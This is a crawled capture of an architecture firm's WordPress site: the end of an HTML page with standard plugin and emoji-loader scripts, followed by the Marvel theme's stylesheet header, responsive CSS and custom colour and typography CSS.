var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"http://almaarquitectura.com/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":1,"scroll_offset":100,"button_opacity":0.7,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://almaarquitectura.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="http://almaarquitectura.com/wp-content/themes/marvel/js/theme.js?ver=6.9" id="gt3_theme_js-js"></script>
<script type="text/javascript" src="http://almaarquitectura.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="http://almaarquitectura.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762985070" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://almaarquitectura.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://almaarquitectura.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</div>
    <div class="content_bg"></div>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: almaarquitectura.com @ 2026-01-19 02:13:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: http://almaarquitectura.com/wp-content/themes/marvel/style.css?ver=6.9
body_size: 360
content:
/*
Theme Name: Marvel Portfolio
Theme URI: http://gt3themes.com/wordpress-themes/marvel/
Author: mad_dog
Author URI: gt3themes.com
Description: Have a closer look at our newly crafted Marvel WordPress Theme which comes with the great features as well as powerful functionality. Clean-cut design, minimal style and well-defined structure complement each other, creating effective presentation of your own professional website.
Version: 1.3
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

--- FILE ---
content_type: text/css
request_url: http://almaarquitectura.com/wp-content/themes/marvel/css/responsive.css?ver=6.9
body_size: 2497
content:
/*retina*/
img.logo_def {
	display: inline-block;
}
img.logo_retina {
	display: none;
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    img.logo_def {
        display: none !important;
    }
    img.logo_retina {
        display: inline-block !important;
    }

	.gallery_item_wrapper span.gallery_ico {
		background: url(../img/marvel_sprite.png) no-repeat -50px -62px;
	}
	.slider-wrapper .nivo-prevNav:before {
		background: url(../img/retina/marvel_sprite.png) no-repeat -83px -41px;
	}
	.slider-wrapper .nivo-nextNav:before {
		background: url(../img/retina/marvel_sprite.png) no-repeat -89px -41px;
	}
	.main_header ul.menu > li > ul.sub-menu:before {
		background:url(../img/retina/marvel_sprite.png) no-repeat -95px -41px;
	}
	.socials_list li a.ico_social_facebook:before {
		background:url(../img/retina/marvel_sprite.png) no-repeat 0 0;
	}
	.socials_list li a.ico_social_flickr:before {
		background:url(../img/retina/marvel_sprite.png) no-repeat -20px 0;
	}
	.socials_list li a.ico_social_tumblr:before {
		background:url(../img/retina/marvel_sprite.png) no-repeat -40px 0;
	}
	.socials_list li a.ico_social_instagram:before {
		background:url(../img/retina/marvel_sprite.png) no-repeat -60px 0;
	}
	.socials_list li a.ico_social_twitter:before {
		background:url(../img/retina/marvel_sprite.png) no-repeat -80px 0;
	}
	.socials_list li a.ico_social_youtube:before {
		background:url(../img/retina/marvel_sprite.png) no-repeat -100px 0;
	}
	.socials_list li a.ico_social_dribbble:before {
		background:url(../img/retina/marvel_sprite.png) no-repeat 0 -20px;
	}
	.socials_list li a.ico_social_gplus:before {
		background:url(../img/retina/marvel_sprite.png) no-repeat -20px -20px;
	}
	.socials_list li a.ico_social_vimeo:before {
		background:url(../img/retina/marvel_sprite.png) no-repeat -40px -20px;
	}
	.socials_list li a.ico_social_delicious:before {
		background:url(../img/retina/marvel_sprite.png) no-repeat -60px -20px;
	}
	.socials_list li a.ico_social_linked:before {
		background:url(../img/retina/marvel_sprite.png) no-repeat -80px -20px;
	}
	.socials_list li a.ico_social_pinterest:before {
		background:url(../img/retina/marvel_sprite.png) no-repeat -100px -20px;
	}
	.shortcode_messagebox .box_close {
		background: url(../img/retina/marvel_sprite.png) no-repeat -50px -40px;
	}
	.beforeAfter_wrapper .result_line {
		background: url(../img/retina/marvel_sprite.png) no-repeat 0 -40px;
	}

	.gallery_item_wrapper span.gallery_ico,
	.slider-wrapper .nivo-prevNav:before,
	.slider-wrapper .nivo-nextNav:before,
	.main_header ul.menu > li > ul.sub-menu:before,
	.socials_list li a.ico_social_facebook:before,
	.socials_list li a.ico_social_flickr:before,
	.socials_list li a.ico_social_tumblr:before,
	.socials_list li a.ico_social_instagram:before,
	.socials_list li a.ico_social_twitter:before,
	.socials_list li a.ico_social_youtube:before,
	.socials_list li a.ico_social_dribbble:before,
	.socials_list li a.ico_social_gplus:before,
	.socials_list li a.ico_social_vimeo:before,
	.socials_list li a.ico_social_delicious:before,
	.socials_list li a.ico_social_linked:before,
	.socials_list li a.ico_social_pinterest:before,
	.shortcode_messagebox .box_close,
	.beforeAfter_wrapper .result_line {
		background-size: 120px 90px;
	}	
}

@media only screen and (min-width: 960px) and (max-width: 1200px) {
	.site_wrapper {
		width:940px;
		margin:0 auto;
		overflow:hidden;
	}
	.main_header {
		width:200px;
	}
	.main_wrapper {
		padding:50px 0 0 240px;
		width:700px;
	}
	.header_wrapper {
		padding:60px 21px 0 0;
	}	
	.socials_list li {
		padding:0 0 10px 10px;
	}
	footer {
		bottom:40px;
		padding-right:0;
	}
	.wall_portfolio,
	.gallery_wall {
		margin:-50px 0 0 -40px;
	}
	
	/*modules*/
	.featured_items .item_list,
	.list-of-images,
	.module_team ul,
	.portfolio_block,
	.gallery_masonry {
		margin:-20px 0 0 -20px!important;
	}
	.featured_items .item_list li .item {
		margin:0 0 0 20px!important;
	}
	.featured_items .item_list li,
	.list-of-images .gallery_item {
		margin:20px 0 0 0!important;
	}
	.gallery_masonry .gallery-item .gallery_item_wrapper {
		margin:20px 0 0 20px;
	}

	.list-of-images .gallery_item .gallery_item_padding,
	.module_team ul li .item_wrapper,
	.testimonials_list ul li .item {
		padding: 0 0 0 20px;
	}
	.module_team ul li {
		padding: 20px 0 0 0;
	}
	.testimonials_list ul {
		margin: -15px 0 0 -20px;
	}
	.fw.portfolio_block {
		margin:-20px 0 0 0;
	}
	.columns2 .portfolio_item .portfolio_item_wrapper, 
	.columns3 .portfolio_item .portfolio_item_wrapper, 
	.columns4 .portfolio_item .portfolio_item_wrapper,
	.masonry .portfolio_item .portfolio_item_wrapper {
		margin:20px 0 0 20px;
	}
	.fw.portfolio_block {
		margin:-20px 0 0 0!important;
	}
}

@media only screen and (min-width: 760px) and (max-width: 960px) {
	.site_wrapper {
		width:724px;
		margin:0 auto;
		overflow:hidden;
	}
	.main_header {
		width:200px;
		
	}
	.header_wrapper {
		padding:60px 14px 0 0;
	}
	.main_wrapper {
		padding:59px 0 0 224px;
		width:500px;
	}
	.main_wrapper .container {
		width:500px;
	}
	.socials_list li {
		padding:0 0 8px 8px;
	}
	footer {
		bottom:40px;
		padding-right:0;
	}
	
	/*modules*/
    .main_wrapper .fl-container.span12 {
        width: 100% !important;
    }
    .main_wrapper .posts-block.span9 {
        width: 60.309392%;
    }
    .content_block.right-sidebar .fl-container,
    .content_block.left-sidebar .fl-container {
        width: 60% !important;
    }
    .content_block.left-sidebar .fl-container {
        width: 100% !important;
    }
    .content_block.left-sidebar .posts-block {
        width: 59.309392%;
    }
    .content_block .right-sidebar-block,
    .content_block .left-sidebar-block {
        width: 37.23757% !important;
    }
    .no-sidebar .fl-container {
        width: 100%;
    }	
	.contentarea .row {
		margin:0;
	}
	.span12.module_cont,
	.span9.module_cont,
	.span8.module_cont,
	.span6.module_cont,
	.span4.module_cont,
	.span3.module_cont {
		width:100%;
		margin:0;
	}
	
	.testimonials_list ul,
	.testimonials_list ul li {
		margin-left:0!important;
	}
	.testimonials_list ul li .item {
		padding-left:0!important;
	}	
	.module_diagramm ul.skills_list {
		margin:-20px 0 0 0!important;
	}
	.module_diagramm ul.skills_list li {
		width:100%!important;
		margin:20px 0 0 0!important
	}
	.module_diagramm .skill_wrapper {
		padding-left:0;
	}
	
	.price_table_wrapper {
		text-align:center;
		overflow:hidden;
	}
	.module_price_table .price_item {
		width:50%!important;
		margin:0 auto!important;
		float:none;
	}
	.price_table_wrapper {
		font-size:0;
		line-height:0;
	}
	.price_item.most_popular {
		margin-top:0;
	}
	.price_item_title h5,
	.most_popular .price_item_title h5 {
		font-size:17px;
		line-height:19px;
		margin:0;
	}
	.price_item_cost h3,
	.most_popular .price_item_cost h3 {
		font-size:22px!important;
		line-height:24px!important;
	}
	.price_item_cost,
	.most_popular .price_item_cost {
		padding: 29px 10px 23px;
	}
	.most_popular .price_item_text {
		padding:6px 10px;
	}

	.columns2,
	.columns3,
	.columns4,
	.masonry {
		margin:-18px 0 0 -18px!important;
	}
	.columns2 .portfolio_item .portfolio_item_wrapper, 
	.columns3 .portfolio_item .portfolio_item_wrapper, 
	.columns4 .portfolio_item .portfolio_item_wrapper,
	.masonry .portfolio_item .portfolio_item_wrapper {
		margin:18px 0 0 18px;
	}
	.columns3 .portfolio_item .portfolio_item_wrapper h4 {
		font-size:18px!important;
		line-height:20px!important;
	}
	.masonry .portfolio_item .portfolio_item_wrapper h4,
	.wall_portfolio .portfolio_item .portfolio_item_wrapper h4,
	.columns4 .portfolio_item .portfolio_item_wrapper h4 {
		font-size:14px!important;
		line-height:16px!important;		
	}
	.wall_portfolio,
	.gallery_wall {
		margin:-50px 0 0 -24px;
	}

	.featured_items .item_list,
	.list-of-images,
	.module_team ul,
	.portfolio_block,
	.gallery_masonry {
		margin:-18px 0 0 -18px!important;
	}
	.gallery_masonry .gallery-item .gallery_item_wrapper {
		margin:18px 0 0 18px;
	}	
	.featured_items .item_list li .item {
		margin:0 0 0 18px!important;
	}
	.featured_items .item_list li,
	.list-of-images .gallery_item {
		margin:18px 0 0 0!important;
	}

	.list-of-images .gallery_item .gallery_item_padding,
	.module_team ul li .item_wrapper,
	.testimonials_list ul li .item {
		padding: 0 0 0 18px;
	}
	.module_team ul li {
		padding: 18px 0 0 0;
	}
	.testimonials_list ul {
		margin: -15px 0 0 -18px;
	}
	.fw.portfolio_block {
		margin:-18px 0 0 0;
	}
	.masonry .portfolio_item .portfolio_item_wrapper {
		margin:18px 0 0 18px;
	}
	.fw.portfolio_block {
		margin:-18px 0 0 0!important;
	}
	
	.wrapped_video iframe {
		display:block;
		height:280px;
	}
	.right-sidebar .wrapped_video iframe,
	.left-sidebar .wrapped_video iframe {
		height:170px;		
	}

	.wall_portfolio .portfolio_item_wrapper,
	.gallery_wall .gallery-item	{
		width:33.3%;
	}
	.blog_post-footer {
		text-align:center;
	}
	.prev_next_links,
	.blogpost_share {
		float:none;
		margin:0 auto;
	}
	.single_feature {
		margin:30px 0!important;
	}
}
@media only screen and (min-width: 760px) {
	.mobile_menu_wrapper {
		display: none!important;
	}
}
.menu_toggler {
    display: none !important;
}

@media only screen and (max-width: 760px) {
	.content_bg {
		display:none;
	}
    /*Menu*/
	.menu_toggler {
		width:24px;
		height:24px;
		display:block;
		background: url(../img/retina/marvel_sprite.png) no-repeat -78px -51px;
		background-size: 120px 90px;
		right:10px;
		top:24px;
		position:absolute;
	}
	.mobile_menu_wrapper {
		padding:20px 10px;
		margin:15px -40px 0 0;
	}	
    ul.mobile_menu {
		padding:0;
        position: relative;
        font-size: 15px;
    }
	.main_header ul.sub-menu li {
		padding:0!important;
	}
	.main_header ul.sub-menu li a {
		padding:5px 0;
	}
    ul.mobile_menu li:before {
        display: none !important;
    }

    ul.mobile_menu .sub-menu {
        display: block !important;
        opacity: 1 !important;
        position: static !important;
        visibility: visible !important;
        padding: 0 0 0 16px;
    }

    ul.mobile_menu .sub-menu span {
        padding-left: 12px;
    }

    ul.mobile_menu .sub-menu span:before {
        left: 0;
    }

	header.main_header {
		position:static;
		width:100%;
		display:block;
	}
	header.main_header .header_wrapper {
		position:relative;
		/*text-align:left;*/
		padding:10px 40px 10px 0;
	}
	.logo_wrapper,
	.logo {
		font-size:0;
		line-height:0;
		margin-left: 20px;
	}
	header.main_header nav {
		display:none;
	}
	header.main_header footer {
		display:none;
	}
	.site_wrapper {
		margin:0 auto;
	}	
    .menu_toggler {
        display: block !important;
    }
	.main_wrapper {
		padding:20px 10px;
		background:#ffffff;
	}

	.columns2,
	.columns3,
	.columns4,
	.masonry {
		margin:-20px 0 0 0!important;
	}
	.columns2 .portfolio_item .portfolio_item_wrapper, 
	.columns3 .portfolio_item .portfolio_item_wrapper, 
	.columns4 .portfolio_item .portfolio_item_wrapper,
	.masonry .portfolio_item .portfolio_item_wrapper {
		margin:20px 0 0 0;
	}
	.columns3 .portfolio_item .portfolio_item_wrapper h4 {
		font-size:18px!important;
		line-height:20px!important;
	}
	.masonry .portfolio_item .portfolio_item_wrapper h4,
	.wall_portfolio .portfolio_item .portfolio_item_wrapper h4,
	.columns4 .portfolio_item .portfolio_item_wrapper h4 {
		font-size:14px!important;
		line-height:16px!important;		
	}
	.wall_portfolio,
	.gallery_wall {
		margin:-20px -10px 0 -10px;
	}
	.featured_items .item_list,
	.list-of-images,
	.module_team ul,
	.portfolio_block,
	.gallery_masonry,
	.module_diagramm ul.skills_list {
		margin:-20px 0 0 0!important;
	}
	.gallery_masonry .gallery-item .gallery_item_wrapper {
		margin:20px 0 0 0;
	}	
	.featured_items .item_list li .item {
		margin:0!important;
	}
	.featured_items .items3 li,
	.list-of-images.images_in_a_row_3 .gallery_item,
	.promoblock_wrapper .promo_text_block,
	.promoblock_wrapper .promo_button_block,
	.gallery_masonry .gallery-item {
		width:100%;
	}
	.module_team ul li,
	.module_partners ul li,
	.module_diagramm ul.skills_list li,
	.module_price_table .price_item {
		width:100%!important;
	}
	.module_partners ul li {
		border-left:0!important;
	}
	.promoblock_wrapper .promo_text_block,
	.promoblock_wrapper .promo_button_block {
		text-align:center;
	}
	.promoblock_wrapper .promo_button_block {
		padding-top:20px;
	}
	.featured_items .item_list li,
	.list-of-images .gallery_item {
		margin:20px 0 0 0!important;
	}
	.list-of-images .gallery_item .gallery_item_padding,
	.module_team ul li .item_wrapper,
	.testimonials_list ul li .item {
		padding: 0;
	}
	.module_team ul li,
	.module_diagramm .skill_wrapper {
		padding: 20px 0 0 0;
	}
	.testimonials_list ul {
		margin: -15px 0 0 0;
	}
	.fw.portfolio_block {
		margin:-20px 0 0 0;
	}
	.masonry .portfolio_item .portfolio_item_wrapper {
		margin:20px 0 0 0;
	}
	.module_price_table .price_item {
		margin:0 0 10px 0;
	}
	
	.wrapped_video iframe {
		display:block;
		height:280px;
	}
	.right-sidebar .wrapped_video iframe,
	.left-sidebar .wrapped_video iframe {
		height:170px;		
	}

	.wall_portfolio .portfolio_item_wrapper,
	.gallery_wall .gallery-item	{
		width:50%;
	}	
	
	.shortcode_blockquote {
		float:none;
		width:100%!important;
	}
	.image-grid .portfolio_item {
		width:100%;
	}
	.image-grid.masonry {
		padding-bottom:20px;
	}
	div.contentarea {
		padding-bottom:0;
	}

	.blog_post-footer {
		text-align:center;
	}
	.prev_next_links,
	.blogpost_share,
	.prev_next_links, 
	.fleft, .fright {
		float:none;
		display:block;
		margin:0 auto;
	}
	.prev_next_links:before, 
	.fleft:before, .fright:before {
		display:none;
	
	}
	.single_feature {
		margin:30px 0!important;
	}	
	#pp_full_res iframe {
		width:100%;
		height:180px;
	}
	.block404 {
		text-align:center!important;
	}	
}

@media only screen and (min-width: 420px) and (max-width: 760px) {
	.site_wrapper {
		width:440px;
	}
	.main_wrapper {
		width:420px;
	}
	.wrapped_video iframe {
		display:block;
		height:240px;
	}
	.socialsx{
		display: block;
		margin-top: 15px;
        margin-left: 130px;
	}

}

@media only screen and (max-width: 420px) {
	.site_wrapper {
		width:320px;
	}
	.main_wrapper {
		width:300px;
	}
	.wrapped_video iframe {
		display:block;
		height:185px;
	}
	.socialsx{
		display: flex;
		margin-top: 2160px;
		margin-left: 70px;
	}

	.module_team .img_block img {
    	width: 100%;
	}

	.module_team .teamlink {
	    font-size: 30px;
	    margin: 0 40px 0 0;
	}
}

--- FILE ---
content_type: text/css
request_url: http://almaarquitectura.com/wp-content/uploads/custom.css?ver=6.9
body_size: 1445
content:
/* CSS HERE */	body {		background:#ffffff;	}	p, td, div,	a:hover,	a:hover span,	.contact_info_item .contact_info_text a,	.listing_meta span a,	.prev_next_links a,	.prev_next_links a:before,	.prev_next_links a:after,	.thiscommentbody a,	.thiscommentbody span,	.pagerblock li a,	.optionset li a,	.search_form:before,	.widget_nav_menu ul li a,	.widget_archive ul li a,	.widget_pages ul li a,	.widget_categories ul li a,	.widget_recent_entries ul li a,	.widget_nav_menu ul li a:hover,	.widget_archive ul li a:hover,	.widget_pages ul li a:hover,	.widget_categories ul li a:hover,	.widget_recent_entries ul li a:hover,	.widget_nav_menu ul li a:hover:before,	.widget_archive ul li a:hover:before,	.widget_pages ul li a:hover:before,	.widget_categories ul li a:hover:before,	.widget_recent_entries ul li a:hover:before,	.widget_nav_menu ul li a:before,	.widget_archive ul li a:before,	.widget_pages ul li a:before,	.widget_categories ul li a:before,	.widget_recent_entries ul li a:before,	.widget_posts li a,	.widget_posts li a:before,	.widget_tag_cloud a,	input[type="text"],	input[type="email"],	input[type="password"],	textarea,	.widget_meta a,	.widget_recent_comments a {		color:#666666;	}	.featured_items_meta a:hover,	.featured_item_content a:hover {		color:#666666!important;	}	footer, footer .copyright,	section.socials li a:before,	section.socials li a:hover:before {		color:#006699;	}	.main_header ul.menu > li > a,	.main_header ul.menu > li > a span {		color:#006699;	}	.main_header ul.menu > li > a > span:before {		background-color:#006699;	}	.main_header ul.menu > li > ul.sub-menu > li,	.mobile_menu_wrapper {		background-color:#ffffff;	}	.main_header ul.menu > li > ul.sub-menu > li > a,	.main_header ul.menu > li > ul.sub-menu > li > a span,	.main_header ul.menu > li > ul.sub-menu > li > a:hover span,	.mobile_menu_wrapper a,	.mobile_menu_wrapper a span {		color:#006699;	}	.main_header ul.menu > li > ul.sub-menu > li:hover > a,	.main_header ul.menu > li > ul.sub-menu > li:hover > a span,	.main_header ul.menu > li > ul.sub-menu > li.current-menu-item > a,	.main_header ul.menu > li > ul.sub-menu > li.current-menu-item > a span,	.main_header ul.menu > li > ul.sub-menu > li.current-menu-parent > a,	.main_header ul.menu > li > ul.sub-menu > li.current-menu-parent > a span,	.mobile_menu li.current-menu-parent > a,	.mobile_menu li.current-menu-parent > a span,	.mobile_menu li.current-menu-item > a,	.mobile_menu li.current-menu-item > a span {		color:#a2a5a5;	}	.main_header ul.menu > li > ul.sub-menu > li > ul.sub-menu > li {		background-color:#363939;	}	.main_header ul.menu > li > ul.sub-menu > li > ul.sub-menu > li > a,	.main_header ul.menu > li > ul.sub-menu > li > ul.sub-menu > li > a span {		color:#a2a5a5;	}	.main_header ul.menu > li > ul.sub-menu > li > ul.sub-menu > li:hover > a,	.main_header ul.menu > li > ul.sub-menu > li > ul.sub-menu > li:hover > a span,	.main_header ul.menu > li > ul.sub-menu > li > ul.sub-menu > li.current-menu-item > a,	.main_header ul.menu > li > ul.sub-menu > li > ul.sub-menu > li.current-menu-item > a span,	.main_header ul.menu > li > ul.sub-menu > li > ul.sub-menu > li.current-menu-parent > a,	.main_header ul.menu > li > ul.sub-menu > li > ul.sub-menu > li.current-menu-parent > a span {		color:#ffffff;	}	::selection {background:#006699;}	::-moz-selection {background:#006699;}	.highlighted_colored,	.shortcode_button.btn_type5,	.most_popular .price_item_title,	.shortcode_button.btn_type1:hover,	.shortcode_button.btn_type2:hover,	.shortcode_button.btn_type3:hover,	.shortcode_button.btn_type4:hover,	.nivo-directionNav a:hover,	.most_popular .price_item_btn a,	.price_item_btn a:hover {		background-color:#006699;	}	.ls-nav-prev:hover,	.ls-nav-next:hover,	.tparrows:hover {		background:#006699!important;	}	.gallery_item_wrapper .gallery_fadder,	.featured_items .img_block .featured_item_fadder,	.widget_flickr .flickr_badge_image a .flickr_fadder {		background:rgba(0,102,153,0);	}	.gallery_item_wrapper:hover .gallery_fadder,	.featured_items .img_block:hover .featured_item_fadder,	.widget_flickr .flickr_badge_image a:hover .flickr_fadder {		background:rgba(0,102,153,0.95);	}	a,	blockquote.shortcode_blockquote.type2 .blockquote_wrapper:before,	.shortcode_iconbox a:hover p,	.shortcode_iconbox a:hover h5.iconbox_title,	.featured_items_title a:hover,	.shortcode_tab_item_title:hover,	.most_popular .price_item_cost h3,	.most_popular .price_item_cost h6,	.portfolio_block.columns1 h2 a:hover,	.pagerblock li a:hover,	.optionset li a:hover,	.optionset li.selected a,	.fw a:hover h3,	h2.blogpost_title a:hover,	.listing_meta span a:hover,	.widget_nav_menu ul li a:hover,	.widget_archive ul li a:hover,	.widget_pages ul li a:hover,	.widget_categories ul li a:hover,	.widget_recent_entries ul li a:hover,	.widget_nav_menu ul li a:hover:before,	.widget_archive ul li a:hover:before,	.widget_pages ul li a:hover:before,	.widget_categories ul li a:hover:before,	.widget_recent_entries ul li a:hover:before,	.widget_tag_cloud a:hover,	.widget_posts li a:hover:before,	.widget_posts li a:hover,	.blogpost_share a:hover,	.prev_next_links a:hover,	.prev_next_links a:hover:before,	.prev_next_links a:hover:after,	.thiscommentbody a:hover,	.contact_info_item .contact_info_text a:hover,	.widget_meta a:hover,	.widget_meta a:hover:before,	.widget_recent_comments a:hover {		color:#006699;	}	.module_team .teamlink:hover,	.module_team .teamlink:hover i {		color:#006699!important;	}	.main_header.short_header .menu > li > a > span:before {		border-right-color:rgba(0,102,153,0.85)!important;	}	blockquote.shortcode_blockquote.type5 .blockquote_wrapper,	.widget_tag_cloud a:hover {		border-color:#006699;	}	*,	.optionset li:before,	.pagerblock li:before,	.main_header .sub-menu span {		font-family:"Open Sans";		font-weight:400;	}	p, td, div,	blockquote p {		font-size:13px;		line-height:24px;			}	h1, h2, h3, h4, h5, h6,	h1 span, h2 span, h3 span, h4 span, h5 span, h6 span,	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {		font-family: "Open Sans";		-moz-osx-font-smoothing:grayscale;		-webkit-font-smoothing:antialiased;		text-decoration:none!important;		padding:0;		color:#252727;	}		.iconbox_header .ico i {		color:#252727;	}	.title {		color:#666666;	}		h1, h1 span, h1 a {		font-size:34px;		line-height:36px;	}	h2, h2 span, h2 a {		font-size:28px;		line-height:30px;	}	h3, h3 span, h3 a {		font-size:22px;		line-height:24px;	}	h4, h4 span, h4 a {		font-size:20px;		line-height:22px;	}	h5, h5 span, h5 a {		font-size:17px;		line-height:19px;	}	h6, h6 span, h6 a {		font-size:15px;		line-height:17px;	}		.dropcap.type2,	.dropcap.type5 {		color:#006699;	}	.module_cont hr.type3 {		border-color:#006699;	}